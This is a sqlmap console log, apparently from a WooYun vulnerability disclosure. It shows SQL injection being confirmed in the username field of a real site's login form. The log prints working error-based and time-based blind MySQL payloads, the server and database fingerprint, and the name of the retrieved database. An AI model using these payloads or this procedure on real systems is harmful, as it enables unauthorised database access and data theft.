 >sqlmap.py -r c:/2.txt --dbms=mysql -p username --current-db
sqlmap
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:17:56
[16:17:56] [INFO] parsing HTTP request from 'c:/2.txt'
[16:17:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 7846 FROM(SELECT COUNT(*),CONCAT(0x7176
6b6271,(SELECT (CASE WHEN (7846=7846) THEN 1 ELSE 0 END)),0x71717a6271,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'bWBu'='bWBu&
password=aaaa
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'Humr'='Humr&password=aaaa
---
[16:17:56] [INFO] testing MySQL
[16:17:56] [INFO] confirming MySQL
[16:17:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.4.29
back-end DBMS: MySQL >= 5.0.0
[16:17:56] [INFO] fetching current database
[16:17:56] [INFO] resumed: crm
current database: 'crm'
[16:17:56] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\vastscene.cn'
[*] shutting down at 16:17:56
www.wooyun.org